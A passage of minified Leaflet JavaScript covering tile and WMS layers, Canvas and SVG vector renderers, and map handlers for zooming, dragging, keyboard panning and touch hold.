n=this.options.updateWhenZooming&&s!==this._tileZoom;o&&!n||(this._tileZoom=s,this._abortLoading&&this._abortLoading(),this._updateLevels(),this._resetGrid(),void 0!==s&&this._update(t),i||this._pruneTiles(),this._noPrune=!!i),this._setZoomTransforms(t,e)},_setZoomTransforms(t,e){for(const i in this._levels)this._setZoomTransform(this._levels[i],t,e)},_setZoomTransform(t,e,i){var o=this._map.getZoomScale(i,t.zoom),e=t.origin.multiplyBy(o).subtract(this._map._getNewPixelOrigin(e,i)).round();b.any3d?Gt(t.el,e,o):M(t.el,e)},_resetGrid(){var t=this._map,e=t.options.crs,i=this._tileSize=this.getTileSize(),o=this._tileZoom,s=this._map.getPixelWorldBounds(this._tileZoom);s&&(this._globalTileRange=this._pxBoundsToTileRange(s)),this._wrapX=e.wrapLng&&!this.options.noWrap&&[Math.floor(t.project([0,e.wrapLng[0]],o).x/i.x),Math.ceil(t.project([0,e.wrapLng[1]],o).x/i.y)],this._wrapY=e.wrapLat&&!this.options.noWrap&&[Math.floor(t.project([e.wrapLat[0],0],o).y/i.x),Math.ceil(t.project([e.wrapLat[1],0],o).y/i.y)]},_onMoveEnd(){this._map&&!this._map._animatingZoom&&this._update()},_getTiledPixelBounds(t){var e=this._map,i=e._animatingZoom?Math.max(e._animateToZoom,e.getZoom()):e.getZoom(),i=e.getZoomScale(i,this._tileZoom),t=e.project(t,this._tileZoom).floor(),e=e.getSize().divideBy(2*i);return new g(t.subtract(e),t.add(e))},_update(t){var e=this._map;if(e){var i=this._clampZoom(e.getZoom());if(void 0===t&&(t=e.getCenter()),void 0!==this._tileZoom){const a=this._getTiledPixelBounds(t),h=this._pxBoundsToTileRange(a),l=h.getCenter(),_=[],d=this.options.keepBuffer,u=new g(h.getBottomLeft().subtract([d,-d]),h.getTopRight().add([d,-d]));if(!(isFinite(h.min.x)&&isFinite(h.min.y)&&isFinite(h.max.x)&&isFinite(h.max.y)))throw new Error("Attempted to load an infinite number of tiles");for(const p in this._tiles){var o=this._tiles[p].coords;o.z===this._tileZoom&&u.contains(new c(o.x,o.y))||(this._tiles[p].current=!1)}if(1<Math.abs(i-this._tileZoom))this._setView(t,i);else{for(let e=h.min.y;e<=h.max.y;e++)for(let t=h.min.x;t<=h.max.x;t++){var s,n=new c(t,e);n.z=this._tileZoom,this._isValidTile(n)&&((s=this._tiles[this._tileCoordsToKey(n)])?s.current=!0:_.push(n))}if(_.sort((t,e)=>t.distanceTo(l)-e.distanceTo(l)),0!==_.length){this._loading||(this._loading=!0,this.fire("loading"));var r=document.createDocumentFragment();for(let t=0;t<_.length;t++)this._addTile(_[t],r);this._level.el.appendChild(r)}}}}},_isValidTile(t){var e=this._map.options.crs;if(!e.infinite){var i=this._globalTileRange;if(!e.wrapLng&&(t.x<i.min.x||t.x>i.max.x)||!e.wrapLat&&(t.y<i.min.y||t.y>i.max.y))return!1}return!this.options.bounds||(e=this._tileCoordsToBounds(t),u(this.options.bounds).overlaps(e))},_keyToBounds(t){return this._tileCoordsToBounds(this._keyToTileCoords(t))},_tileCoordsToNwSe(t){var e=this._map,i=this.getTileSize(),o=t.scaleBy(i),i=o.add(i);return[e.unproject(o,t.z),e.unproject(i,t.z)]},_tileCoordsToBounds(t){t=this._tileCoordsToNwSe(t);let e=new d(t[0],t[1]);return e=this.options.noWrap?e:this._map.wrapLatLngBounds(e)},_tileCoordsToKey(t){return`${t.x}:${t.y}:`+t.z},_keyToTileCoords(t){var t=t.split(":"),e=new c(+t[0],+t[1]);return e.z=+t[2],e},_removeTile(t){var e=this._tiles[t];e&&(L(e.el),delete this._tiles[t],this.fire("tileunload",{tile:e.el,coords:this._keyToTileCoords(t)}))},_initTile(t){P(t,"leaflet-tile");var e=this.getTileSize();t.style.width=e.x+"px",t.style.height=e.y+"px",t.onselectstart=r,t.onmousemove=r},_addTile(t,e){var i=this._getTilePos(t),o=this._tileCoordsToKey(t),s=this.createTile(this._wrapCoords(t),this._tileReady.bind(this,t));this._initTile(s),this.createTile.length<2&&x(this._tileReady.bind(this,t,null,s)),M(s,i),this._tiles[o]={el:s,coords:t,current:!0},e.appendChild(s),this.fire("tileloadstart",{tile:s,coords:t})},_tileReady(t,e,i){e&&this.fire("tileerror",{error:e,tile:i,coords:t});var o=this._tileCoordsToKey(t);(i=this._tiles[o])&&(i.loaded=+new Date,this._map._fadeAnimated?(z(i.el,0),l(this._fadeFrame),this._fadeFrame=x(this._updateOpacity,this)):(i.active=!0,this._pruneTiles()),e||(P(i.el,"leaflet-tile-loaded"),this.fire("tileload",{tile:i.el,coords:t})),this._noTilesToLoad())&&(this._loading=!1,this.fire("load"),this._map._fadeAnimated?setTimeout(this._pruneTiles.bind(this),250):x(this._pruneTiles,this))},_getTilePos(t){return t.scaleBy(this.getTileSize()).subtract(this._level.origin)},_wrapCoords(t){var e=new c(this._wrapX?N(t.x,this._wrapX):t.x,this._wrapY?N(t.y,this._wrapY):t.y);return e.z=t.z,e},_pxBoundsToTileRange(t){var e=this.getTileSize();return new g(t.min.unscaleBy(e).floor(),t.max.unscaleBy(e).ceil().subtract([1,1]))},_noTilesToLoad(){for(const t in this._tiles)if(!this._tiles[t].loaded)return!1;return!0}});function Mi(t){return new zi(t)}const Ci=zi.extend({options:{minZoom:0,maxZoom:18,subdomains:"abc",errorTileUrl:"",zoomOffset:0,tms:!1,zoomReverse:!1,detectRetina:!1,crossOrigin:!1,referrerPolicy:!1},initialize(t,e){this._url=t,(e=n(this,e)).detectRetina&&b.retina&&0<e.maxZoom?(e.tileSize=Math.floor(e.tileSize/2),e.zoomReverse?(e.zoomOffset--,e.minZoom=Math.min(e.maxZoom,e.minZoom+1)):(e.zoomOffset++,e.maxZoom=Math.max(e.minZoom,e.maxZoom-1)),e.minZoom=Math.max(0,e.minZoom)):e.zoomReverse?e.minZoom=Math.min(e.maxZoom,e.minZoom):e.maxZoom=Math.max(e.minZoom,e.maxZoom),"string"==typeof e.subdomains&&(e.subdomains=e.subdomains.split("")),this.on("tileunload",this._onTileRemove)},setUrl(t,e){return this._url===t&&void 0===e&&(e=!0),this._url=t,e||this.redraw(),this},createTile(t,e){var i=document.createElement("img");return C(i,"load",this._tileOnLoad.bind(this,e,i)),C(i,"error",this._tileOnError.bind(this,e,i)),!this.options.crossOrigin&&""!==this.options.crossOrigin||(i.crossOrigin=!0===this.options.crossOrigin?"":this.options.crossOrigin),"string"==typeof this.options.referrerPolicy&&(i.referrerPolicy=this.options.referrerPolicy),i.alt="",i.src=this.getTileUrl(t),i},getTileUrl(t){var e={r:b.retina?"@2x":"",s:this._getSubdomain(t),x:t.x,y:t.y,z:this._getZoomForUrl()};return this._map&&!this._map.options.crs.infinite&&(t=this._globalTileRange.max.y-t.y,this.options.tms&&(e.y=t),e["-y"]=t),F(this._url,h(e,this.options))},_tileOnLoad(t,e){t(null,e)},_tileOnError(t,e,i){var o=this.options.errorTileUrl;o&&e.getAttribute("src")!==o&&(e.src=o),t(i,e)},_onTileRemove(t){t.tile.onload=null},_getZoomForUrl(){let t=this._tileZoom;var e=this.options.maxZoom,i=this.options.zoomReverse,o=this.options.zoomOffset;return(t=i?e-t:t)+o},_getSubdomain(t){t=Math.abs(t.x+t.y)%this.options.subdomains.length;return this.options.subdomains[t]},_abortLoading(){let t,e;for(t in this._tiles){var i;this._tiles[t].coords.z!==this._tileZoom&&((e=this._tiles[t].el).onload=r,e.onerror=r,e.complete||(e.src=U,i=this._tiles[t].coords,L(e),delete this._tiles[t],this.fire("tileabort",{tile:e,coords:i})))}},_removeTile(t){var e=this._tiles[t];if(e)return e.el.setAttribute("src",U),zi.prototype._removeTile.call(this,t)},_tileReady(t,e,i){if(this._map&&(!i||i.getAttribute("src")!==U))return zi.prototype._tileReady.call(this,t,e,i)}});function Zi(t,e){return new Ci(t,e)}const Si=Ci.extend({defaultWmsParams:{service:"WMS",request:"GetMap",layers:"",styles:"",format:"image/jpeg",transparent:!1,version:"1.1.1"},options:{crs:null,uppercase:!1},initialize(t,e){this._url=t;var i=h({},this.defaultWmsParams);for(const s in e)s in this.options||(i[s]=e[s]);var t=(e=n(this,e)).detectRetina&&b.retina?2:1,o=this.getTileSize();i.width=o.x*t,i.height=o.y*t,this.wmsParams=i},onAdd(t){this._crs=this.options.crs||t.options.crs,this._wmsVersion=parseFloat(this.wmsParams.version);var e=1.3<=this._wmsVersion?"crs":"srs";this.wmsParams[e]=this._crs.code,Ci.prototype.onAdd.call(this,t)},getTileUrl(t){var e=this._tileCoordsToNwSe(t),i=this._crs,i=_(i.project(e[0]),i.project(e[1])),e=i.min,i=i.max,e=(1.3<=this._wmsVersion&&this._crs===De?[e.y,e.x,i.y,i.x]:[e.x,e.y,i.x,i.y]).join(","),i=Ci.prototype.getTileUrl.call(this,t);return i+H(this.wmsParams,i,this.options.uppercase)+(this.options.uppercase?"&BBOX=":"&bbox=")+e},setParams(t,e){return h(this.wmsParams,t),e||this.redraw(),this}});Ci.WMS=Si,Zi.wms=function(t,e){return new Si(t,e)};const ki=y.extend({options:{padding:.1},initialize(t){n(this,t),a(this),this._layers=this._layers||{}},onAdd(){this._container||(this._initContainer(),this._zoomAnimated&&P(this._container,"leaflet-zoom-animated")),this.getPane().appendChild(this._container),this._update(),this.on("update",this._updatePaths,this)},onRemove(){this.off("update",this._updatePaths,this),this._destroyContainer()},getEvents(){var t={viewreset:this._reset,zoom:this._onZoom,moveend:this._update,zoomend:this._onZoomEnd};return this._zoomAnimated&&(t.zoomanim=this._onAnimZoom),t},_onAnimZoom(t){this._updateTransform(t.center,t.zoom)},_onZoom(){this._updateTransform(this._map.getCenter(),this._map.getZoom())},_updateTransform(t,e){var i=this._map.getZoomScale(e,this._zoom),o=this._map.getSize().multiplyBy(.5+this.options.padding),s=this._map.project(this._center,e),o=o.multiplyBy(-i).add(s).subtract(this._map._getNewPixelOrigin(t,e));b.any3d?Gt(this._container,o,i):M(this._container,o)},_reset(){this._update(),this._updateTransform(this._center,this._zoom);for(const t in this._layers)this._layers[t]._reset()},_onZoomEnd(){for(const t in this._layers)this._layers[t]._project()},_updatePaths(){for(const t in this._layers)this._layers[t]._update()},_update(){var t=this.options.padding,e=this._map.getSize(),i=this._map.containerPointToLayerPoint(e.multiplyBy(-t)).round();this._bounds=new g(i,i.add(e.multiplyBy(1+2*t)).round()),this._center=this._map.getCenter(),this._zoom=this._map.getZoom()}}),Ei=ki.extend({options:{tolerance:0},getEvents(){var t=ki.prototype.getEvents.call(this);return t.viewprereset=this._onViewPreReset,t},_onViewPreReset(){this._postponeUpdatePaths=!0},onAdd(){ki.prototype.onAdd.call(this),this._draw()},_initContainer(){var t=this._container=document.createElement("canvas");C(t,"mousemove",this._onMouseMove,this),C(t,"click dblclick mousedown mouseup contextmenu",this._onClick,this),C(t,"mouseout",this._handleMouseOut,this),t._leaflet_disable_events=!0,this._ctx=t.getContext("2d")},_destroyContainer(){l(this._redrawRequest),delete this._ctx,L(this._container),S(this._container),delete this._container},_updatePaths(){if(!this._postponeUpdatePaths){this._redrawBounds=null;for(const t in this._layers)this._layers[t]._update();this._redraw()}},_update(){var t,e,i,o;this._map._animatingZoom&&this._bounds||(ki.prototype._update.call(this),t=this._bounds,e=this._container,i=t.getSize(),o=b.retina?2:1,M(e,t.min),e.width=o*i.x,e.height=o*i.y,e.style.width=i.x+"px",e.style.height=i.y+"px",b.retina&&this._ctx.scale(2,2),this._ctx.translate(-t.min.x,-t.min.y),this.fire("update"))},_reset(){ki.prototype._reset.call(this),this._postponeUpdatePaths&&(this._postponeUpdatePaths=!1,this._updatePaths())},_initPath(t){this._updateDashArray(t);t=(this._layers[a(t)]=t)._order={layer:t,prev:this._drawLast,next:null};this._drawLast&&(this._drawLast.next=t),this._drawLast=t,this._drawFirst=this._drawFirst||this._drawLast},_addPath(t){this._requestRedraw(t)},_removePath(t){var e=t._order,i=e.next,e=e.prev;i?i.prev=e:this._drawLast=e,e?e.next=i:this._drawFirst=i,delete t._order,delete this._layers[a(t)],this._requestRedraw(t)},_updatePath(t){this._extendRedrawBounds(t),t._project(),t._update(),this._requestRedraw(t)},_updateStyle(t){this._updateDashArray(t),this._requestRedraw(t)},_updateDashArray(i){if("string"==typeof i.options.dashArray){var o=i.options.dashArray.split(/[, ]+/),s=[];let t,e;for(e=0;e<o.length;e++){if(t=Number(o[e]),isNaN(t))return;s.push(t)}i.options._dashArray=s}else i.options._dashArray=i.options.dashArray},_requestRedraw(t){this._map&&(this._extendRedrawBounds(t),this._redrawRequest=this._redrawRequest||x(this._redraw,this))},_extendRedrawBounds(t){var e;t._pxBounds&&(e=(t.options.weight||0)+1,this._redrawBounds=this._redrawBounds||new g,this._redrawBounds.extend(t._pxBounds.min.subtract([e,e])),this._redrawBounds.extend(t._pxBounds.max.add([e,e])))},_redraw(){this._redrawRequest=null,this._redrawBounds&&(this._redrawBounds.min._floor(),this._redrawBounds.max._ceil()),this._clear(),this._draw(),this._redrawBounds=null},_clear(){var t,e=this._redrawBounds;e?(t=e.getSize(),this._ctx.clearRect(e.min.x,e.min.y,t.x,t.y)):(this._ctx.save(),this._ctx.setTransform(1,0,0,1,0,0),this._ctx.clearRect(0,0,this._container.width,this._container.height),this._ctx.restore())},_draw(){var e,t,i=this._redrawBounds;this._ctx.save(),i&&(t=i.getSize(),this._ctx.beginPath(),this._ctx.rect(i.min.x,i.min.y,t.x,t.y),this._ctx.clip()),this._drawing=!0;for(let t=this._drawFirst;t;t=t.next)e=t.layer,(!i||e._pxBounds&&e._pxBounds.intersects(i))&&e._updatePath();this._drawing=!1,this._ctx.restore()},_updatePoly(s,n){if(this._drawing){let t,e,i,o;var r=s._parts,a=r.length,h=this._ctx;if(a){for(h.beginPath(),t=0;t<a;t++){for(e=0,i=r[t].length;e<i;e++)o=r[t][e],h[e?"lineTo":"moveTo"](o.x,o.y);n&&h.closePath()}this._fillStroke(h,s)}}},_updateCircle(t){var e,i,o,s;this._drawing&&!t._empty()&&(e=t._point,i=this._ctx,o=Math.max(Math.round(t._radius),1),1!=(s=(Math.max(Math.round(t._radiusY),1)||o)/o)&&(i.save(),i.scale(1,s)),i.beginPath(),i.arc(e.x,e.y/s,o,0,2*Math.PI,!1),1!=s&&i.restore(),this._fillStroke(i,t))},_fillStroke(t,e){var i=e.options;i.fill&&(t.globalAlpha=i.fillOpacity,t.fillStyle=i.fillColor||i.color,t.fill(i.fillRule||"evenodd")),i.stroke&&0!==i.weight&&(t.setLineDash&&t.setLineDash(e.options&&e.options._dashArray||[]),t.globalAlpha=i.opacity,t.lineWidth=i.weight,t.strokeStyle=i.color,t.lineCap=i.lineCap,t.lineJoin=i.lineJoin,t.stroke())},_onClick(e){var i=this._map.mouseEventToLayerPoint(e);let o,s;for(let t=this._drawFirst;t;t=t.next)(o=t.layer).options.interactive&&o._containsPoint(i)&&(("click"===e.type||"preclick"===e.type)&&this._map._draggableMoved(o)||(s=o));this._fireEvent(!!s&&[s],e)},_onMouseMove(t){var e;!this._map||this._map.dragging.moving()||this._map._animatingZoom||(e=this._map.mouseEventToLayerPoint(t),this._handleMouseHover(t,e))},_handleMouseOut(t){var e=this._hoveredLayer;e&&(T(this._container,"leaflet-interactive"),this._fireEvent([e],t,"mouseout"),this._hoveredLayer=null,this._mouseHoverThrottled=!1)},_handleMouseHover(t,o){if(!this._mouseHoverThrottled){let e,i;for(let t=this._drawFirst;t;t=t.next)(e=t.layer).options.interactive&&e._containsPoint(o)&&(i=e);i!==this._hoveredLayer&&(this._handleMouseOut(t),i)&&(P(this._container,"leaflet-interactive"),this._fireEvent([i],t,"mouseover"),this._hoveredLayer=i),this._fireEvent(!!this._hoveredLayer&&[this._hoveredLayer],t),this._mouseHoverThrottled=!0,setTimeout(()=>{this._mouseHoverThrottled=!1},32)}},_fireEvent(t,e,i){this._map._fireDOMEvent(e,i||e.type,t)},_bringToFront(t){var e,i,o=t._order;o&&(e=o.next,i=o.prev,e)&&((e.prev=i)?i.next=e:e&&(this._drawFirst=e),o.prev=this._drawLast,(this._drawLast.next=o).next=null,this._drawLast=o,this._requestRedraw(t))},_bringToBack(t){var e,i,o=t._order;o&&(e=o.next,i=o.prev)&&((i.next=e)?e.prev=i:i&&(this._drawLast=i),o.prev=null,o.next=this._drawFirst,this._drawFirst.prev=o,this._drawFirst=o,this._requestRedraw(t))}});function Ai(t){return b.canvas?new Ei(t):null}const Bi=nt,Oi=ki.extend({_initContainer(){this._container=Bi("svg"),this._container.setAttribute("pointer-events","none"),this._rootGroup=Bi("g"),this._container.appendChild(this._rootGroup)},_destroyContainer(){L(this._container),S(this._container),delete this._container,delete this._rootGroup,delete this._svgSize},_update(){var t,e,i;this._map._animatingZoom&&this._bounds||(ki.prototype._update.call(this),e=(t=this._bounds).getSize(),i=this._container,this._svgSize&&this._svgSize.equals(e)||(this._svgSize=e,i.setAttribute("width",e.x),i.setAttribute("height",e.y)),M(i,t.min),i.setAttribute("viewBox",[t.min.x,t.min.y,e.x,e.y].join(" ")),this.fire("update"))},_initPath(t){var e=t._path=Bi("path");t.options.className&&P(e,t.options.className),t.options.interactive&&P(e,"leaflet-interactive"),this._updateStyle(t),this._layers[a(t)]=t},_addPath(t){this._rootGroup||this._initContainer(),this._rootGroup.appendChild(t._path),t.addInteractiveTarget(t._path)},_removePath(t){L(t._path),t.removeInteractiveTarget(t._path),delete this._layers[a(t)]},_updatePath(t){t._project(),t._update()},_updateStyle(t){var e=t._path,t=t.options;e&&(t.stroke?(e.setAttribute("stroke",t.color),e.setAttribute("stroke-opacity",t.opacity),e.setAttribute("stroke-width",t.weight),e.setAttribute("stroke-linecap",t.lineCap),e.setAttribute("stroke-linejoin",t.lineJoin),t.dashArray?e.setAttribute("stroke-dasharray",t.dashArray):e.removeAttribute("stroke-dasharray"),t.dashOffset?e.setAttribute("stroke-dashoffset",t.dashOffset):e.removeAttribute("stroke-dashoffset")):e.setAttribute("stroke","none"),t.fill?(e.setAttribute("fill",t.fillColor||t.color),e.setAttribute("fill-opacity",t.fillOpacity),e.setAttribute("fill-rule",t.fillRule||"evenodd")):e.setAttribute("fill","none"))},_updatePoly(t,e){this._setPath(t,rt(t._parts,e))},_updateCircle(t){var e=t._point,i=Math.max(Math.round(t._radius),1),o=`a${i},${Math.max(Math.round(t._radiusY),1)||i} 0 1,0 `,e=t._empty()?"M0 0":`M${e.x-i},${e.y}${o}${2*i},0 ${o}${2*-i},0 `;this._setPath(t,e)},_setPath(t,e){t._path.setAttribute("d",e)},_bringToFront(t){Wt(t._path)},_bringToBack(t){Ft(t._path)}});function Ii(t){return b.svg?new Oi(t):null}E.include({getRenderer(t){let e=t.options.renderer||this._getPaneRenderer(t.options.pane)||this.options.renderer||this._renderer;return e=e||(this._renderer=this._createRenderer()),this.hasLayer(e)||this.addLayer(e),e},_getPaneRenderer(t){if("overlayPane"===t||void 0===t)return!1;let e=this._paneRenderers[t];return void 0===e&&(e=this._createRenderer({pane:t}),this._paneRenderers[t]=e),e},_createRenderer(t){return this.options.preferCanvas&&Ai(t)||Ii(t)}});const Ri=ii.extend({initialize(t,e){ii.prototype.initialize.call(this,this._boundsToLatLngs(t),e)},setBounds(t){return this.setLatLngs(this._boundsToLatLngs(t))},_boundsToLatLngs(t){return[(t=u(t)).getSouthWest(),t.getNorthWest(),t.getNorthEast(),t.getSouthEast()]}});function Di(t,e){return new Ri(t,e)}Oi.create=Bi,Oi.pointsToPath=rt,si.geometryToLayer=ni,si.coordsToLatLng=ai,si.coordsToLatLngs=hi,si.latLngToCoords=li,si.latLngsToCoords=_i,si.getFeature=di,si.asFeature=ui,E.mergeOptions({boxZoom:!0});vt=f.extend({initialize(t){this._map=t,this._container=t._container,this._pane=t._panes.overlayPane,this._resetStateTimeout=0,t.on("unload",this._destroy,this)},addHooks(){C(this._container,"mousedown",this._onMouseDown,this)},removeHooks(){S(this._container,"mousedown",this._onMouseDown,this)},moved(){return this._moved},_destroy(){L(this._pane),delete this._pane},_resetState(){this._resetStateTimeout=0,this._moved=!1},_clearDeferredResetState(){0!==this._resetStateTimeout&&(clearTimeout(this._resetStateTimeout),this._resetStateTimeout=0)},_onMouseDown(t){if(!t.shiftKey||1!==t.which&&1!==t.button)return!1;this._clearDeferredResetState(),this._resetState(),Kt(),Jt(),this._startPoint=this._map.mouseEventToContainerPoint(t),C(document,{contextmenu:ue,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseMove(t){this._moved||(this._moved=!0,this._box=v("div","leaflet-zoom-box",this._container),P(this._container,"leaflet-crosshair"),this._map.fire("boxzoomstart")),this._point=this._map.mouseEventToContainerPoint(t);var t=new g(this._point,this._startPoint),e=t.getSize();M(this._box,t.min),this._box.style.width=e.x+"px",this._box.style.height=e.y+"px"},_finish(){this._moved&&(L(this._box),T(this._container,"leaflet-crosshair")),$t(),Xt(),S(document,{contextmenu:ue,mousemove:this._onMouseMove,mouseup:this._onMouseUp,keydown:this._onKeyDown},this)},_onMouseUp(t){1!==t.which&&1!==t.button||(this._finish(),this._moved&&(this._clearDeferredResetState(),this._resetStateTimeout=setTimeout(this._resetState.bind(this),0),t=new d(this._map.containerPointToLatLng(this._startPoint),this._map.containerPointToLatLng(this._point)),this._map.fitBounds(t).fire("boxzoomend",{boxZoomBounds:t})))},_onKeyDown(t){27===t.keyCode&&(this._finish(),this._clearDeferredResetState(),this._resetState())}}),E.addInitHook("addHandler","boxZoom",vt),E.mergeOptions({doubleClickZoom:!0}),xt=f.extend({addHooks(){this._map.on("dblclick",this._onDoubleClick,this)},removeHooks(){this._map.off("dblclick",this._onDoubleClick,this)},_onDoubleClick(t){var e=this._map,i=e.getZoom(),o=e.options.zoomDelta,i=t.originalEvent.shiftKey?i-o:i+o;"center"===e.options.doubleClickZoom?e.setZoom(i):e.setZoomAround(t.containerPoint,i)}}),E.addInitHook("addHandler","doubleClickZoom",xt),E.mergeOptions({dragging:!0,inertia:!0,inertiaDeceleration:3400,inertiaMaxSpeed:1/0,easeLinearity:.2,worldCopyJump:!1,maxBoundsViscosity:0}),wt=f.extend({addHooks(){var t;this._draggable||(t=this._map,this._draggable=new ze(t._mapPane,t._container),this._draggable.on({dragstart:this._onDragStart,drag:this._onDrag,dragend:this._onDragEnd},this),this._draggable.on("predrag",this._onPreDragLimit,this),t.options.worldCopyJump&&(this._draggable.on("predrag",this._onPreDragWrap,this),t.on("zoomend",this._onZoomEnd,this),t.whenReady(this._onZoomEnd,this))),P(this._map._container,"leaflet-grab leaflet-touch-drag"),this._draggable.enable(),this._positions=[],this._times=[]},removeHooks(){T(this._map._container,"leaflet-grab"),T(this._map._container,"leaflet-touch-drag"),this._draggable.disable()},moved(){return this._draggable&&this._draggable._moved},moving(){return this._draggable&&this._draggable._moving},_onDragStart(){var t,e=this._map;e._stop(),this._map.options.maxBounds&&this._map.options.maxBoundsViscosity?(t=u(this._map.options.maxBounds),this._offsetLimit=_(this._map.latLngToContainerPoint(t.getNorthWest()).multiplyBy(-1),this._map.latLngToContainerPoint(t.getSouthEast()).multiplyBy(-1).add(this._map.getSize())),this._viscosity=Math.min(1,Math.max(0,this._map.options.maxBoundsViscosity))):this._offsetLimit=null,e.fire("movestart").fire("dragstart"),e.options.inertia&&(this._positions=[],this._times=[])},_onDrag(t){var e,i;this._map.options.inertia&&(e=this._lastTime=+new Date,i=this._lastPos=this._draggable._absPos||this._draggable._newPos,this._positions.push(i),this._times.push(e),this._prunePositions(e)),this._map.fire("move",t).fire("drag",t)},_prunePositions(t){for(;1<this._positions.length&&50<t-this._times[0];)this._positions.shift(),this._times.shift()},_onZoomEnd(){var t=this._map.getSize().divideBy(2),e=this._map.latLngToLayerPoint([0,0]);this._initialWorldOffset=e.subtract(t).x,this._worldWidth=this._map.getPixelWorldBounds().getSize().x},_viscousLimit(t,e){return t-(t-e)*this._viscosity},_onPreDragLimit(){var t,e;this._viscosity&&this._offsetLimit&&(t=this._draggable._newPos.subtract(this._draggable._startPos),e=this._offsetLimit,t.x<e.min.x&&(t.x=this._viscousLimit(t.x,e.min.x)),t.y<e.min.y&&(t.y=this._viscousLimit(t.y,e.min.y)),t.x>e.max.x&&(t.x=this._viscousLimit(t.x,e.max.x)),t.y>e.max.y&&(t.y=this._viscousLimit(t.y,e.max.y)),this._draggable._newPos=this._draggable._startPos.add(t))},_onPreDragWrap(){var t=this._worldWidth,e=Math.round(t/2),i=this._initialWorldOffset,o=this._draggable._newPos.x,s=(o-e+i)%t+e-i,o=(o+e+i)%t-e-i,t=Math.abs(s+i)<Math.abs(o+i)?s:o;this._draggable._absPos=this._draggable._newPos.clone(),this._draggable._newPos.x=t},_onDragEnd(t){const e=this._map,i=e.options,o=!i.inertia||t.noInertia||this._times.length<2;if(e.fire("dragend",t),o)e.fire("moveend");else{this._prunePositions(+new Date);const s=this._lastPos.subtract(this._positions[0]),n=(this._lastTime-this._times[0])/1e3,r=i.easeLinearity,a=s.multiplyBy(r/n),h=a.distanceTo([0,0]),l=Math.min(i.inertiaMaxSpeed,h),_=a.multiplyBy(l/h),d=l/(i.inertiaDeceleration*r);let t=_.multiplyBy(-d/2).round();t.x||t.y?(t=e._limitOffset(t,e.options.maxBounds),x(()=>{e.panBy(t,{duration:d,easeLinearity:r,noMoveStart:!0,animate:!0})})):e.fire("moveend")}}}),E.addInitHook("addHandler","dragging",wt),E.mergeOptions({keyboard:!0,keyboardPanDelta:80}),bt=f.extend({keyCodes:{left:[37],right:[39],down:[40],up:[38],zoomIn:[187,107,61,171],zoomOut:[189,109,54,173]},initialize(t){this._map=t,this._setPanDelta(t.options.keyboardPanDelta),this._setZoomDelta(t.options.zoomDelta)},addHooks(){var t=this._map._container;t.tabIndex<=0&&(t.tabIndex="0"),C(t,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.on({focus:this._addHooks,blur:this._removeHooks},this)},removeHooks(){this._removeHooks(),S(this._map._container,{focus:this._onFocus,blur:this._onBlur,mousedown:this._onMouseDown},this),this._map.off({focus:this._addHooks,blur:this._removeHooks},this)},_onMouseDown(){var t,e,i;this._focused||(i=document.body,t=document.documentElement,e=i.scrollTop||t.scrollTop,i=i.scrollLeft||t.scrollLeft,this._map._container.focus(),window.scrollTo(i,e))},_onFocus(){this._focused=!0,this._map.fire("focus")},_onBlur(){this._focused=!1,this._map.fire("blur")},_setPanDelta(t){var e=this._panKeys={},i=this.keyCodes;let o,s;for(o=0,s=i.left.length;o<s;o++)e[i.left[o]]=[-1*t,0];for(o=0,s=i.right.length;o<s;o++)e[i.right[o]]=[t,0];for(o=0,s=i.down.length;o<s;o++)e[i.down[o]]=[0,t];for(o=0,s=i.up.length;o<s;o++)e[i.up[o]]=[0,-1*t]},_setZoomDelta(t){var e=this._zoomKeys={},i=this.keyCodes;let o,s;for(o=0,s=i.zoomIn.length;o<s;o++)e[i.zoomIn[o]]=t;for(o=0,s=i.zoomOut.length;o<s;o++)e[i.zoomOut[o]]=-t},_addHooks(){C(document,"keydown",this._onKeyDown,this)},_removeHooks(){S(document,"keydown",this._onKeyDown,this)},_onKeyDown(e){if(!(e.altKey||e.ctrlKey||e.metaKey)){var i,o=e.keyCode,s=this._map;let t;if(o in this._panKeys)s._panAnim&&s._panAnim._inProgress||(t=this._panKeys[o],e.shiftKey&&(t=m(t).multiplyBy(3)),s.options.maxBounds&&(t=s._limitOffset(m(t),s.options.maxBounds)),s.options.worldCopyJump?(i=s.wrapLatLng(s.unproject(s.project(s.getCenter()).add(t))),s.panTo(i)):s.panBy(t));else if(o in this._zoomKeys)s.setZoom(s.getZoom()+(e.shiftKey?3:1)*this._zoomKeys[o]);else{if(27!==o||!s._popup||!s._popup.options.closeOnEscapeKey)return;s.closePopup()}ue(e)}}}),E.addInitHook("addHandler","keyboard",bt),E.mergeOptions({scrollWheelZoom:!0,wheelDebounceTime:40,wheelPxPerZoomLevel:60}),Lt=f.extend({addHooks(){C(this._map._container,"wheel",this._onWheelScroll,this),this._delta=0},removeHooks(){S(this._map._container,"wheel",this._onWheelScroll,this)},_onWheelScroll(t){var e=ge(t),i=this._map.options.wheelDebounceTime,e=(this._delta+=e,this._lastMousePos=this._map.mouseEventToContainerPoint(t),this._startTime||(this._startTime=+new Date),Math.max(i-(+new Date-this._startTime),0));clearTimeout(this._timer),this._timer=setTimeout(this._performZoom.bind(this),e),ue(t)},_performZoom(){var t=this._map,e=t.getZoom(),i=this._map.options.zoomSnap||0,o=(t._stop(),this._delta/(4*this._map.options.wheelPxPerZoomLevel)),o=4*Math.log(2/(1+Math.exp(-Math.abs(o))))/Math.LN2,i=i?Math.ceil(o/i)*i:o,o=t._limitZoom(e+(0<this._delta?i:-i))-e;this._delta=0,this._startTime=null,o&&("center"===t.options.scrollWheelZoom?t.setZoom(e+o):t.setZoomAround(this._lastMousePos,e+o))}});E.addInitHook("addHandler","scrollWheelZoom",Lt);E.mergeOptions({tapHold:b.touchNative&&b.safari&&b.mobile,tapTolerance:15});ht=f.extend({addHooks(){C(this._map._container,"touchstart",this._onDown,this)},removeHooks(){S(this._map._container,"touchstart",this._onDown,this)},_onDown(t){if(clearTimeout(this._holdTimeout),1===t.touches.length){const e=t.touches[0];this._startPos=this._newPos=new c(e.clientX,e.clientY),this._holdTimeout=setTimeout(()=>{this._cancel(),this._isTapValid()&&(C(document,"touchend",k),C(document,"touchend touchcancel",this._cancelClickPrevent),this._simulateEvent("contextmenu",e))},600),C(document,"touchend touchcancel contextmenu",this._cancel,this),C(document,"touchmove",this._onMove,this)}},_cancelClickPrevent:function t(){S(document,"touchend",k),S(document,"touchend touchcancel",t)},_cancel(){clearTimeout(this._holdTimeout),S(document,"touchend touchcancel 